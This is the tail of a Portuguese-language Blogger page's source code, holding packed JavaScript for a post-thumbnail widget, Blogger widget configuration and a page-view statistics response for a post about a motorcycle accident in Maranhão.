1U="3c-3d"><a 1y="\'+F+\'">\'+D+\'</a></40><h 1U="3c-4m"><4n 1U="4m-4o">\'+R+\'</4n></h><h 1U="3c-4p"><p>\'+2Y(I,4c)+\'...    <a 1y="\'+F+\'" 1U="4m-44">4q 44 <4n 1U="4m-4r"></4n></a></p></h></3E>\';1j.38(S)}13(B>0&&B<4h){e S=\'<3E 1U="4s"><a 1y="\'+F+\'">\'+D+"</a></3E>";1j.38(S)}j++}}V 4t(A){j=32?33.34((35.1F+1)*33.36()):0;n=18 37;1E(e B=0;B<4u;B++){e C=A.3b.3c[B];e D=C.3d.$Q;e E;e F;13(B==A.3b.3c.1F)3e;1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3g"){F=C.3f[G].1y;3e}}1E(e G=0;G<C.3f.1F;G++){13(C.3f[G].22=="3h"&&C.3f[G].3i=="3j/3k"){E=C.3f[G].3d.2S(" ")[0];3e}}13("3l"3m){e I=C.3l.$Q}1d 13("3n"3m){e I=C.3n.$Q}1d 3o="";3p=C.3q.$Q;13(j>35.1F-1)j=0;n[B]=35[j];s=I;a=s.1n("<n");b=s.1n(\'o="\',a);c=s.1n(\'"\',b+5);d=s.3r(b+5,c-b-5);13(a!=-1&&b!=-1&&c!=-1&&d!="")n[B]=d;e L=[1,2,3,4,5,6,7,8,9,10,11,12];e M=["3s","3t","3u","3v","3w","3x","3y","3z","3A","3B","3C","3D"];e N=3p.2S("-")[2].2Z(0,2);e O=3p.2S("-")[1];e P=3p.2S("-")[0];1E(e Q=0;Q<L.1F;Q++){13(2k(O)==L[Q]){O=M[Q];3e}}e R=N+" "+O+" "+P;e S=\'<3E><a 1y="\'+F+\'">\'+D+" </a></3E>";1j.38(S);j++}}35=18 37;35[0]="";32=J;4v=J;4c=2H;4w=25;3a=15;3N=4;47=5;4g=5;4u=4x 4y(A){1E(e B=0;B<A.3b.3c.1F;B++){e C=A.3b.3c[B];4z[4A]=C.3d.$t;1E(e D=0;D<C.3f.1F;D++){13(C.3f[D].22=="3g"){4B[4A]=C.3f[D].1y;4A++;3e}}}}V 4C(){e A=18 37(0);e B=18 37(0);1E(e C=0;C<4B.1F;C++){13(!4D(A,4B[C])){A.1F+=1;A[A.1F-1]=4B[C];B.1F+=1;B[B.1F-1]=4z[C]}}4z=B;4B=A}V 4D(A,B){1E(e C=0;C<A.1F;C++){13(A[C]==B){26 J}}26 Z}V 4E(A){1E(e B=0;B<4B.1F;B++){13(4B[B]==A){4B.4F(B,1);4z.4F(B,1)}}e C=33.34((4z.1F-1)*33.36());e B=0;13(4z.1F>1){1j.38("<40>"+4G+"</40>")}1j.38("<39>");4H(B<4z.1F&&B<20&&B<4I){1j.38(\'<3E><a 1y="\'+4B[C]+\'">\'+4z[C]+"</a></3E>");13(C<4z.1F-1){C++}1d{C=0}B++}1j.38("</39>");4B.4F(0,4B.1F);4z.4F(0,4z.1F)}e 4z=18 37;e 4A=0;e 4B=18 37;',{}))

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||||||||||||||function|labelthumbs||document|write|ul|class|label_with_thumbs|for|var|numposts|feed|entry|title|||if|length|break|link|rel|replies||||||||||||||||type|text|||||html|href|alternate|try|media||||thumbnail|url|catch|error|content|indexOf|img|src|substr|else|http|bp|blogspot|com|_IKigl6y9hFA|TMdcT1jzo5I|AAAAAAAAAHA|hAKuT9rJpFU|noimage|jpg|published|substring|new|Array|Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec|li|clearfix|showpostthumbnails|true|target|_top|label_thumb|strong|br|inC|summary|varO|replace|showpostsummary|numchars|lastIndexOf|showpostdate|parseInt|showcommentnum|Comments|Comment|No|displaymore|More|displayseparator'.split('|'),'e f(A){h.i(\'<j k="l">\');m(n B=0;B<o;B++){n C=A.p.q[B];n D=C.r.$t;n E;u(B==A.p.q.v)w;m(n F=0;F<C.x.v;F++){u(C.x[F].y==\'z\'&&C.x[F].P==\'Q/V\'){n G=C.x[F].r;n H=C.x[F].W;}u(C.x[F].y==\'X\'){E=C.x[F].W;w;}}n I;Y{I=C.Z$13.14;}15(16){s=C.17.$t;a=s.18("<19");b=s.18("1a=\\"",a);c=s.18("\\"",b+5);d=s.1b(b+5,c-b-5);u((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){I=d;}1c I=\'1d://2.1e.1f.1g/1h/1i/1j/1k/1l.1m\';}n J=C.1n.$t;n K=J.1o(0,4);n L=J.1o(5,7);n M=J.1o(8,10);n N=1p 1q();N[1]="1r";N[2]="1s";N[3]="1t";N[4]="1u";N[5]="1v";N[6]="1w";N[7]="1x";N[8]="1y";N[9]="1z";N[10]="1A";N[11]="1B";N[12]="1C";h.i(\'<1D k="1E">\');u(1F==1G)h.i(\'<a W="\'+E+\'" 1H ="1I"><19 k="1J" 1a="\'+I+\'"/></a>\');h.i(\'<1K><a W="\'+E+\'" 1H ="1I">\'+D+\'</a></1K><1L>\');u("17"1M){n O=C.17.$t;}1c u("1N"1M){n O=C.1N.$t;}1c 1O="";n R=/<\\S[^>]*>/g;O=O.1P(R,"");u(1Q==1G){u(O.v<1R){h.i(\'\');h.i(O);h.i(\'\');}1c{h.i(\'\');O=O.1o(0,1R);n S=O.1S(" ");O=O.1o(0,S);h.i(O+\'...\');h.i(\'\');}}n T=\'\';n U=0;h.i(\'<1L>\');u(1T==1G){T=T+N[1U(L,10)]+\'-\'+M+\' - \'+K;U=1;}u(1V==1G){u(U==1){T=T+\' | \';}u(G==\'1 1W\')G=\'1 1X\';u(G==\'0 1W\')G=\'1Y 1W\';G=\'<a W="\'+H+\'" 1H ="1I">\'+G+\'</a>\';T=T+G;U=1;;}u(1Z==1G){u(U==1)T=T+\' | \';T=T+\'<a W="\'+E+\'" k="14" 1H ="1I">20 �</a>\';U=1;;}h.i(T);h.i(\'</1D>\');u(21==1G)u(B!=(o-1))h.i(\'\');}h.i(\'</j>\');}',{}))
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5vzX_e9REdW8pu2L994C70fzE5JQ:1769064327028';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d35790569047047610','//altamiradomara.blogspot.com/2017/11/imprudencia-motociclista-morre-em.html','35790569047047610');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '35790569047047610', 'title': 'Blog Altamira do Maranh\xe3o', 'url': 'https://altamiradomara.blogspot.com/2017/11/imprudencia-motociclista-morre-em.html', 'canonicalUrl': 'http://altamiradomara.blogspot.com/2017/11/imprudencia-motociclista-morre-em.html', 'homepageUrl': 'https://altamiradomara.blogspot.com/', 'searchUrl': 'https://altamiradomara.blogspot.com/search', 'canonicalHomepageUrl': 'http://altamiradomara.blogspot.com/', 'blogspotFaviconUrl': 'https://altamiradomara.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog Altamira do Maranh\xe3o - Atom\x22 href\x3d\x22https://altamiradomara.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog Altamira do Maranh\xe3o - RSS\x22 href\x3d\x22https://altamiradomara.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog Altamira do Maranh\xe3o - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/35790569047047610/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog Altamira do Maranh\xe3o - Atom\x22 href\x3d\x22https://altamiradomara.blogspot.com/feeds/7255113430785680013/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Continue lendo \xbb', 'pageType': 'item', 'postId': '7255113430785680013', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTvxTYGFTbK8LPawObBsWajCPggKr2mBRT5X9GSrPa4-1gwxUIdi_OsaN1Zf3PV1buM8Utcwbr0-ATXf0x5tj4MCFNzrfy2pCHdYaq2YCMzzkR2JnKY2w9NPC5BbAMDADe9EMzEhmuL7M/s72-c/Santa+In%25C3%25AAs3.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTvxTYGFTbK8LPawObBsWajCPggKr2mBRT5X9GSrPa4-1gwxUIdi_OsaN1Zf3PV1buM8Utcwbr0-ATXf0x5tj4MCFNzrfy2pCHdYaq2YCMzzkR2JnKY2w9NPC5BbAMDADe9EMzEhmuL7M/s640/Santa+In%25C3%25AAs3.jpg', 'pageName': 'Imprud\xeancia! Motociclista morre em acidente entre Santa In\xeas e Santa Luzia', 'pageTitle': 'Blog Altamira do Maranh\xe3o: Imprud\xeancia! Motociclista morre em acidente entre Santa In\xeas e Santa Luzia', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Imprud\xeancia! Motociclista morre em acidente entre Santa In\xeas e Santa Luzia', 'description': 'Um Blog que vai al\xe9m das not\xedcias de Altamira do Maranh\xe3o. Not\xedcias com Qualidade e Credibilidade!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTvxTYGFTbK8LPawObBsWajCPggKr2mBRT5X9GSrPa4-1gwxUIdi_OsaN1Zf3PV1buM8Utcwbr0-ATXf0x5tj4MCFNzrfy2pCHdYaq2YCMzzkR2JnKY2w9NPC5BbAMDADe9EMzEhmuL7M/s640/Santa+In%25C3%25AAs3.jpg', 'url': 'https://altamiradomara.blogspot.com/2017/11/imprudencia-motociclista-morre-em.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7255113430785680013}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'ngepet', document.getElementById('PageList1'), {'title': 'Blog Altamira do Maranh\xe3o', 'links': [{'isCurrentPage': false, 'href': 'https://altamiradomara.blogspot.com/', 'title': 'P\xe1gina inicial'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headernya-left', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'right-sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 5, 'totalItems': 5}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList2', 'right-sidebar', document.getElementById('BlogList2'), {'numItemsToShow': 5, 'totalItems': 5}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'right-sidebar', document.getElementById('Stats1'), {'title': 'Total de visualiza\xe7\xf5es', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//altamiradomara.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBAXw19eJVu-JxqymETmy48RGrK6l8YwxDAzIz1dDnXyYubE6zNNYENOiOI1HN9OklxAa_3GZSH1kSod0REb54ldnN4bA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'right-sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'right-sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'right-sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'right-sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'right-sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://altamiradomara.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBAXw19eJVu-JxqymETmy48RGrK6l8YwxDAzIz1dDnXyYubE6zNNYENOiOI1HN9OklxAa_3GZSH1kSod0REb54ldnN4bA
body_size: -10
content:
{"total":5724762,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,48],[1,52],[2,74],[3,64],[4,50],[5,43],[6,51],[7,51],[8,42],[9,43],[10,56],[11,66],[12,74],[13,98],[14,92],[15,76],[16,44],[17,41],[18,28],[19,45],[20,33],[21,21],[22,32],[23,23],[24,29],[25,28],[26,19],[27,25],[28,31],[29,6]],"nextTickMs":3600000}